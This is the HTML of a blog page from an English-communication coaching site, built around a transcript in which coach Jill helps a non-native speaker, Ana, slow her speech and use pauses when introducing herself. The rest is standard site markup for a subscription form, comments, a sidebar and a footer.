<p><strong>Ana:</strong> Sure, sure. Hi, my name is Ana Paula Cota. I am a life coach. I work with women, beautiful women in order to get them to a higher confidence level, so they can dream the lives that they dream -- they can reach the lives that they've dreamed of. I was a little redundant, but I felt better though.</p>
<p><strong>Jill:</strong> Okay, good. Tell us why you felt better.</p>
<p><strong>Ana:</strong> Because I was actually breathing. When you said breathe, I went and I was like, Well, this is something I'm actually comfortable with. I just don't want to feel self-conscious about the message. I guess because we're taping, I hadn't been put in that spot. I'm questioning but not in a bad way. I'm just exercising.</p>
<p><strong>Jill:</strong> Yes, yes. You felt better because you were breathing.</p>
<p><strong>Ana:</strong> Yes.</p>
<p><strong>Jill:</strong> The breathing led to white space. The white space helped you communicate that punctuation in your voice. You see where I'm going with that? Does it sound useful and helpful?</p>
<p><strong>Ana:</strong> Yes, I actually was feeling more relaxed.</p>
<p><strong>Jill:</strong> Okay, good. Did it feel like a sales pitch for you?</p>
<p><strong>Ana:</strong> No, because I feel like I'm also jamming. Ultimately, I know I will be genuine. I just don't want to sound like, "Hi, my name is Ana." It was nice.</p>
<p><strong>Jill:</strong> Talk to me. Our viewers will listen, but talk to me this time. Use that breath to help you with that white space, and that punctuation, and be genuine. Just take your time.</p>
<p><strong>Ana:</strong> Sure, and just so you guys know, just her presence makes me want to speak a little bit slower. It's amazing how the influence of somebody and the strength and confidence like that somebody actually presents because when you first sat down are you already speaking slow, I wasn't trying when you first told me, because I was with you and you were speaking so calmly and slow. That is amazing by the way. I'm excited.</p>
<p>I am Ana, again just to exercise what we were saying. I'm a life coach. I'm very passionate about what I do. I work with women, and what I do is to help them reconnect and strengthen their confidence level. The work is really just to remind them that they're powerful people. When they reach down to that value and to that passion, they can execute much better, they can actually realize things that probably they felt a little while back that they couldn't.</p>
<p><strong>Jill:</strong> Right, good. When they tap into that passion -- white space -- then they feel. It's just a little bit more of consciousness around that punctuation.</p>
<p><strong>Ana:</strong> Okay.</p>
<p><strong>Jill:</strong> For me, just assuming you talk to me like this. "Wow, I can get those keywords. They're so important." Not just in a sales pitch but as a coach. I know that's why I take my time when I communicate. I'm teaching people how to communicate clearly and you're doing the same thing, you're trying to help people build confidence.</p>
<p><strong>Ana:</strong> Can I say something else?</p>
<p><strong>Jill:</strong> Sure.</p>
<p><strong>Ana:</strong> I think also as a foreigner -- and English is not my first language -- so, there is an element of you're thinking often hopefully not as much. I do feel like as a foreigner, we also want to deliver. We often eat the words out. This is really helpful. I really feel like I'm thinking, and I'm speaking the words with more precision. I can do that. I can be careful with that.</p>
<p><strong>Jill:</strong> Well, maybe you can come back again. We can talk a little bit more about how I find that international speakers of English tend to speak fast, thinking that that shows their fluency.</p>
<p><strong>Ana:</strong> Interesting.</p>
<p><strong>Jill:</strong> Maybe you can come back and talk to me again.</p>
<p><strong>Ana:</strong> Okay, exciting.</p>
<p><strong>Jill:</strong> Okay.</p>
<p><strong>Ana:</strong> Thank you so much.</p>
<p><strong>Jill:</strong> I want to thank you all for being with me and Ana today, and watching, and learning a little bit more about punctuating your voice. I hope that you found it useful. Don't forget to like, and to share, and to subscribe to our channel, and come on back next month for another video. Thanks. Bye, bye.</p>
<p>&nbsp;</p>
            </div>
            
            
              








<style>
  .blog-post-optin {
    background-color: #ffffff;
    border-color: ;
    border-width: 1px;
    text-align: center;
  }
  .blog-post-optin__disclaimer-text {
    color: #888888;
  }
  #opt-in-btn {
    border-color: #e67e22;
    border-radius: 4px;
    color: #000000;
    background-color: #e67e22;
  }
  #opt-in-btn.btn--outline {
    background: transparent;
    color: #e67e22;
  }
</style>

<div class="blog-post-optin background-light" kjb-settings-id="sections_1599688991346_settings_opt_in_background_color">
  <div class="blog-post-optin__content" kjb-settings-id="sections_1599688991346_settings_opt_in_content"><h4>Let's Stay Connected!</h4>
<p>Subscribe to The English Communication Confidence Blog so that you can be the first to receive unique ways to polish your advanced English.  <br class="hidden--mobile" /><br /></p></div>
  <div class="blog-post-optin__form" kjb-settings-id="sections_1599688991346_settings_opt_in_form">
    
    
      <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.byjilldiamond.com/forms/2148428158/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="/6cIsTGMlze6AwyjY2wC0CH+KARJ853aWLlTTr7fBPe0xE9xIdzMIL7zA3Rh+vBXi4G8itVXrcd9LQa2QhqV6w==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="f68264df621519b75885526fa12b0fcb" />
        <input type="hidden" name="thank_you_url" value="/resource_redirect/landing_pages/2149916110">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Your Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <input id="opt-in-btn" class="btn btn--solid btn--small btn--auto " type="submit" name="commit" value="SUBSCRIBE TO BLOG HERE" />
      </form>
    
  </div>
  
    <p class="blog-post-optin__disclaimer-text" kjb-settings-id="sections_1599688991346_settings_opt_in_disclaimer_text">We hate SPAM. We will never sell your information, for any reason.</p>
  
</div>

            
            
  <div class="panel">
    <div class="panel__body">
      <div id="disqus_thread"></div>
      <script>
        var disqus_config = function () {
          this.page.identifier = "2147704597";
        };

        (function() {
          var disqus_short_code = "byjilldiamond";
          var d = document, s = d.createElement('script');
          s.src = '//' + disqus_short_code + '.disqus.com/embed.js';
          s.setAttribute('data-timestamp', +new Date());
          (d.head || d.body).appendChild(s);
        })();
      </script>
      <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript" rel="nofollow">comments powered by Disqus.</a></noscript>
    </div>
  </div>


          
        </div>
        <style>
   .sidebar__panel {
     background-color: rgba(183, 201, 215, 0.32);
     border-color: ;
     border-radius: 4px;
     border-style: none;
     border-width: 25px ;
   }
</style>

<div class="col-lg-3    ">
  <div class="sidebar" kjb-settings-id="sections_1599688991346_settings_show_sidebar">
    
      <div class="sidebar__panel box-shadow-medium background-light">
    
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1600295460576 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1600295460576" kjb-settings-id="sections_1599688991346_blocks_1600295460576_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-custom--1704731596977 {
    text-align: left;
  }
  .sidebar-custom--1704731596977 .sidebar-custom__heading {
    color: ;
  }
</style>

<div class="sidebar-custom sidebar-custom--1704731596977">
  
    <img class="sidebar-custom__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2148310546/settings_images/66f804d-557c-5a71-dd7d-5b1231c80cc_Screen_Shot_2024-04-30_at_6.13.27_PM.png" kjb-settings-id="sections_1599688991346_blocks_1704731596977_settings_image" alt="" />
  
  
    <p class="h5 sidebar-custom__heading" kjb-settings-id="sections_1599688991346_blocks_1704731596977_settings_heading"><strong><span style="color: #e67e22;">Speak with Jill now  📞</p>
  
  <div class="sidebar-custom__content" kjb-settings-id="sections_1599688991346_blocks_1704731596977_settings_content"><p class="text-body-small mb2">Ready to talk about English communication confidence breakthroughs? Whether it's for you or someone inside your organization, talk with Jill about polished speech so that clarity and confidence are no longer an issue. Schedule your free call today.</p></div>
  
    






<style>
  #btn-1704731596977 {
    border-color: #e67e22;
    border-radius: 4px;
    color: #000000;
    background-color: #e67e22;
  }
  #btn-1704731596977.btn--outline {
    background: transparent;
    color: #e67e22;
  }
</style>

<a id="btn-1704731596977" class="btn btn--solid btn--small btn--auto" href="https://jilldiamond.as.me/schedule/5cf5ff1c/?appointmentTypeIds[]=15347838"   kjb-settings-id="sections_1599688991346_blocks_1704731596977_settings_btn_background_color">
  I WANT TO SPEAK WITH JILL
</a>

  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-custom--1646881245990 {
    text-align: left;
  }
  .sidebar-custom--1646881245990 .sidebar-custom__heading {
    color: #b7c9d7;
  }
</style>

<div class="sidebar-custom sidebar-custom--1646881245990">
  
  
    <p class="h5 sidebar-custom__heading" kjb-settings-id="sections_1599688991346_blocks_1646881245990_settings_heading"><hr /> <p><strong><span style="color: #769bb7;">Educational Emails<pan></strong></p></p>
  
  <div class="sidebar-custom__content" kjb-settings-id="sections_1599688991346_blocks_1646881245990_settings_content"><p><span><img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148310546/settings_images/ij4meln9ShO1e87z9paF_BTStjMFmR0GflMewKUB9_InJo4jtvSbaCcXMTV6Yb_fIH86sORpmBxosHhFEGu_Lxd1FRBRPuJbjYs6WCrc_jil1.jpg" /></span></p>
<p><span>Get your weekly</span><strong>&nbsp;English Communication Confidence</strong><span>&nbsp;tips with&nbsp;Jill's Melody Monday, Thought Chunking Thursday, and Flow Friday emails.</span></p></div>
  
    






<style>
  #btn-1646881245990 {
    border-color: #000000;
    border-radius: 4px;
    color: #ffffff;
    background-color: #000000;
  }
  #btn-1646881245990.btn--outline {
    background: transparent;
    color: #000000;
  }
</style>

<a id="btn-1646881245990" class="btn btn--solid btn--small btn--auto" href="https://www.byjilldiamond.com/#educationalemails"   kjb-settings-id="sections_1599688991346_blocks_1646881245990_settings_btn_background_color">
  SIGN UP
</a>

  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-recent-posts--1647438846743 {
    text-align: left;
  }
  .sidebar-recent-posts--1647438846743 .sidebar-recent-posts__heading {
    color: ;
  }
  .sidebar-recent-posts--1647438846743 .sidebar-recent-posts__title {
    color: ;
  }
  .sidebar-recent-posts--1647438846743 .tag {
    color: ;
    background-color: ;
  }
  .sidebar-recent-posts--1647438846743 .sidebar-recent-posts__date {
    color: ;
  }
</style>


<div class="sidebar-recent-posts sidebar-recent-posts--1647438846743">
  <p class="h5 sidebar-recent-posts__heading" kjb-settings-id="sections_1599688991346_blocks_1647438846743_settings_heading"><hr /> <p><strong><span style="color: #769bb7;">Recent Posts</span></strong></p></p>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/excel-at-speaking-english-by-exaggerating-your-pronunciation">Excel At Speaking English By Exaggerating Your Pronunciation</a>
      
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/speak-english-with-confidence-and-inner-trust-a-foundational-lesson">Speak English with Confidence and Inner Trust: A Foundational Lesson</a>
      
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/change-as-your-catalyst-for-fluent-english-a-non-native-speakers-guide">Change As Your Catalyst For Fluent English: A Non-Native Speakers' Guide</a>
      
      
    </div>
  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-categories--1600295464514 {
    text-align: left;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__title {
    color: #80a3be;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__select {
    color:  !important;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__link {
    color: ;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__tag {
    color: ;
  }
</style>

<div class="sidebar-categories sidebar-categories--1600295464514">
  <p class="h5 sidebar-categories__title" kjb-settings-id="sections_1599688991346_blocks_1600295464514_settings_heading"><hr /> <p><strong><span style="color: #769bb7;">Categories<pan></strong></p></p>
  
    <a class="sidebar-categories__link" href="/blog" kjb-settings-id="sections_1599688991346_blocks_1600295464514_settings_all_tags"></a>
    
      
        <a class="sidebar-categories__tag" href="https://www.byjilldiamond.com/blog?tag=adult+language+learning+techniques">adult language learning techniques</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.byjilldiamond.com/blog?tag=american+accent+reduction">american accent reduction</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.byjilldiamond.com/blog?tag=american+english+intonation+patterns">american english intonation patterns</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.byjilldiamond.com/blog?tag=american+pronunciation">american pronunciation</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.byjilldiamond.com/blog?tag=english+as+a+second+language">english as a second language</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.byjilldiamond.com/blog?tag=english+communication+skills">english communication skills</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.byjilldiamond.com/blog?tag=executive+communication">executive communication</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.byjilldiamond.com/blog?tag=fluency+in+english">fluency in english</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.byjilldiamond.com/blog?tag=speak+english+fluently">speak english fluently</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.byjilldiamond.com/blog?tag=speech+thought+units">speech thought units</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.byjilldiamond.com/blog?tag=the+rhythm+of+english">the rhythm of english</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.byjilldiamond.com/blog?tag=word+emphasis+in+english">word emphasis in english</a>
      
    
  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .social-icons--1646915866545 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1646915866545 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1646915866545.social-icons--round .social-icons__icon {
    background-color: rgba(183, 201, 215, 0.355);
  }
  .social-icons--1646915866545.social-icons--square .social-icons__icon {
    background-color: rgba(183, 201, 215, 0.355);
  }
  
  @media (min-width: 768px) {
    .social-icons--1646915866545 .social-icons__icons {
      justify-content: 
    }
  }
</style>


<style>
  .social-icons--1646915866545 {
    text-align: left;
  }
  
  .social-icons--1646915866545 .social-icons__heading {
    color: #b7c9d7;
  }
</style>

<div class="social-icons social-icons--sidebar social-icons--round social-icons--1646915866545" kjb-settings-id="sections_1599688991346_blocks_1646915866545_settings_social_icons_text_color">
  <p class="h5 social-icons__heading"><hr /> <p><strong><span style="color: #769bb7;">Follow Jill<pan></strong></p></p>
  <div class="social-icons__icons">
    


  <a class="social-icons__icon social-icons__icon--" href=" https://www.instagram.com/byjilldiamond/?hl=en"  target="_blank" rel="noopener"  kjb-settings-id="sections_1599688991346_blocks_1646915866545_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/c/jilldiamond"  target="_blank" rel="noopener"  kjb-settings-id="sections_1599688991346_blocks_1646915866545_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>






  <a class="social-icons__icon social-icons__icon--" href="https://www.linkedin.com/in/jilldiamond/"  target="_blank" rel="noopener"  kjb-settings-id="sections_1599688991346_blocks_1646915866545_settings_social_icon_link_linkedin">
    <i class="fab fa-linkedin-in"></i>
  </a>












  </div>
</div>

            
        </div>
      
    
      </div>
    
  </div>
</div>

      </div>
    </div>
  </div>
</section>

</div><div id="section-1647438534245" data-section-id="1647438534245"><style>
  
    #section-1647438534245 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148310546/settings_images/y4K0enlpQMy7KD0FvU4P_2IQOVumSEG3OaEmxWEg9_EBHgYM82StWEmBEoYs7N_EpcMHmASRfOJxLyDhZL7_file.jpg);
      background-position: bottom;
    }
  
  #section-1647438534245 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(255, 255, 255, 0.19);
  }
  #section-1647438534245 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1647438534245 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1647438534245 .row {
    
  }
  #section-1647438534245 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1647438534245 {
        
      }
    
    #section-1647438534245 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1647438534245 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1647438534245 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1647438534245_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1647438534245_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1647438534245_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
      background-color: rgba(183, 201, 215, 0.32);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1647438534245_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1647438534245_0 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1647438534245_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1647438534245_blocks_1647438534245_0_settings_width"
  id="block-1647438534245_0"
  class="
  block-type--text
  text-center
  col-9
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-align: center;"><span>Take the first step towards your confident communication with just&nbsp;<strong>one phone call</strong>.</span></h2>
<p style="text-align: center;">&nbsp;</p>

    






<style>
  #block-1647438534245_0 .btn {
    color: #ffffff;
    border-color: #000000;
    border-radius: 4px;
    background-color: #000000;
  }
  #block-1647438534245_0 .btn--outline {
    background: transparent;
    color: #000000;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://jilldiamond.as.me/communication-confidence-guaranteed"   kjb-settings-id="sections_1647438534245_blocks_1647438534245_0_settings_btn_background_color" role="button">
  
    Schedule your call here!
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1647438615548 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1647438615548 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1647438615548 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1647438615548 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1647438615548 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1647438534245_blocks_1647438615548_settings_width"
  id="block-1647438615548"
  class="
  block-type--image
  text-
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1647438615548 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1647438615548 .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
  }
  #block-1647438615548 .image__image {
    width: 100%;
    
  }
  #block-1647438615548 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1647438615548 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1647438615548 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1647438615548 .image__overlay {
      opacity: 0;
    }
    #block-1647438615548 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148310546/settings_images/g2SNLjfAQJucIaQ0uo0c_yj2NTTieSUCKDqrUVOmh_qoumZVTqQzCIRYLIsdRk_OOqT8GWEQ6KHtnkeNcmX_j1.png" kjb-settings-id="sections_1647438534245_blocks_1647438615548_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1647438712414 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1647438712414 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1647438712414 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1647438712414 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1647438712414 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1647438534245_blocks_1647438712414_settings_width"
  id="block-1647438712414"
  class="
  block-type--code
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
.sidebar-categories--1600295464514 .sidebar-categories__tag {
    color: ;
    font-size: 15px;
}
</style>

<style>
.sidebar-recent-posts--1647438846743 .sidebar-recent-posts__title {
    color: #000000;
    font-size: 15px;
    line-height: 1.2em;
}
</style>

<style>
.sidebar__panel {
    width: 350px;
}
</style>

<style>
.sidebar-recent-posts__item {
    margin-bottom: 7px;
}
</style>



  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1647439028131" data-section-id="1647439028131"><style>
  
  #section-1647439028131 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #f2f2f2;
  }
  #section-1647439028131 .sizer {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  #section-1647439028131 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1647439028131 .row {
    
  }
  #section-1647439028131 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1647439028131 .sizer {
      padding-top: 5px;
      padding-bottom: 5px;
    }
    #section-1647439028131 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1647439028131 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1647439028131_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1647439028131_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1647439028131_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1647439028131_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1647439028131_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1647439028131_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1647439028131_blocks_1647439028131_0_settings_width"
  id="block-1647439028131_0"
  class="
  block-type--link_list
  text-center
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1647439028131_0 .link-list__title {
    color: ;
  }
  #block-1647439028131_0 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-center link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_1647439028131_blocks_1647439028131_0_settings_menu">
    
      <a class="link-list__link" href="https://www.byjilldiamond.com/home" >Home</a>
    
      <a class="link-list__link" href="https://www.byjilldiamond.com/contact" >Contact</a>
    
      <a class="link-list__link" href="https://www.byjilldiamond.com/about" >About</a>
    
      <a class="link-list__link" href="https://www.byjilldiamond.com/accent-training-for-businesses" >For Businesses</a>
    
      <a class="link-list__link" href="https://www.byjilldiamond.com/resources" >Resources</a>
    
      <a class="link-list__link" href="https://www.byjilldiamond.com/blog" >Blog</a>
    
      <a class="link-list__link" href="https://jilldiamond.as.me/communication-confidence-guaranteed" >Book Free Consultation</a>
    
  </div>
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
<style>
  .footer {
    background-color: #dbd9d6;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 16px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
    .powered-by {
      text-align: center;
      padding-top: 0;
    }
  
</style>

<footer class="footer footer--stacked  background-light  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988519593" class="footer__block ">
  <style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 60px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148310546/settings_images/Y5yiGzS6QCSonVCByYtQ_JDIcon.png" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" alt="Jill Diamond" />
    
  
</a>

</div>

          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 Jill Diamond
</span>

</div>

          
      
        
            <div id="block-1625328327840" class="footer__block ">
  <style>
  .social-icons--1625328327840 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1625328327840 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1625328327840.social-icons--round .social-icons__icon {
    background-color: #ffffff;
  }
  .social-icons--1625328327840.social-icons--square .social-icons__icon {
    background-color: #ffffff;
  }
  
  @media (min-width: 768px) {
    .social-icons--1625328327840 .social-icons__icons {
      justify-content: 
    }
  }
</style>

<div class="social-icons social-icons--round social-icons--1625328327840" kjb-settings-id="sections_footer_blocks_1625328327840_settings_social_icons_text_color">
  <div class="social-icons__icons">
    


  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/byjilldiamond/?hl=en"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1625328327840_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://youtube.com/c/JillDiamond"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1625328327840_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>






  <a class="social-icons__icon social-icons__icon--" href="https://www.linkedin.com/in/jilldiamond/"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1625328327840_settings_social_icon_link_linkedin">
    <i class="fab fa-linkedin-in"></i>
  </a>












  </div>
</div>

</div>

        
      
    </div>
    
  <aside class="powered-by background-light">
    <div class="container">
      <a target="_blank" rel="nofollow noopener" href="https://app.kajabi.com/r/d6vSqVVa?powered_by=true">Powered by Kajabi</a>
    </div>
  </aside>


  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






